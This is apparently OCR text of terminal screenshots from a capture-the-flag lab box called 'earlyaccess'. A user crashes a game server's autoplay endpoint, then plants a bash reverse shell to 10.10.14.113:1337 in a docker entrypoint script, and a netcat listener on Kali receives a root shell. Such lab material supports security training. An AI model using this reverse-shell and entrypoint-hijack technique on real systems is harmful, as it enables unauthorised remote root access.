 kali@kali: ~
File Actions Edit View Help
drew@earlyaccess:~$ curl -X POST -d "rounds=1.1" http://172.19.0.3:9999/autoplay
curl: (52) Empty reply from server
drew@earlyaccess:~$
drew@earlyaccess:/opt/docker-entrypoint.d$ echo "/bin/bash -i > /dev/tcp/10.10.14.113/1337 0<&1 2>&1" > test.sh && chmod +x test.sh
drew@earlyaccess:/opt/docker-entrypoint.d$ echo "/bin/bash -i > /dev/tcp/10.10.14.113/1337 0<&1 2>&1" > test.sh && chmod +x test.sh
drew@earlyaccess:/opt/docker-entrypoint.d$ echo "/bin/bash -i > /dev/tcp/10.10.14.113/1337 0<&1 2>&1" > test.sh && chmod +x test.sh
drew@earlyaccess:/opt/docker-entrypoint.d$ echo "/bin/bash -i > /dev/tcp/10.10.14.113/1337 0<&1 2>&1" > test.sh && chmod +x test.sh
drew@earlyaccess:/opt/docker-entrypoint.d$
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.228.203.
Ncat: Connection from 10.129.228.203:57472.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@game-server:/usr/src/app#
Last login: Mon Sep 27 19:33:47 2021 from 172.19.0.1
game-tester@game-server:~$ ls
game-tester@game-server:~$ cd ..
game-tester@game-server:/home$ ls
game-adm game-tester node
game-tester@game-server:/home$ cd ..
game-tester@game-server:/$ ls
bin dev entrypoint.sh home lib64 mnt proc run srv tmp var
boot docker-entrypoint.d etc lib media opt root sbin sys usr
game-tester@game-server:/$ cd docker-entrypoint.d/
game-tester@game-server:/docker-entrypoint.d$ ls
node-server.sh
game-tester@game-server:/docker-entrypoint.d$ ls
node-server.sh test.sh
game-tester@game-server:/docker-entrypoint.d$ ls -la
total 16
drwxrwxr-t 2 root 1000 4096 Sep 27 19:39 .
drwxr-xr-x 1 root root 4096 Sep 27 17:39 ..
-rwxr-xr-x 1 root root 100 Sep 27 19:39 node-server.sh
-rwxr-xr-x 1 1000 1000 52 Sep 27 19:39 test.sh
game-tester@game-server:/docker-entrypoint.d$ ls -la
total 16
drwxrwxr-t 2 root 1000 4096 Sep 27 19:39 .
drwxr-xr-x 1 root root 4096 Sep 27 17:39 ..
-rwxr-xr-x 1 root root 100 Sep 27 19:39 node-server.sh
-rwxr-xr-x 1 1000 1000 52 Sep 27 19:39 test.sh
game-tester@game-server:/docker-entrypoint.d$ ls -laConnection to 172.19.0.3 closed by remote host.
Connection to 172.19.0.3 closed.
drew@earlyaccess:~/.ssh$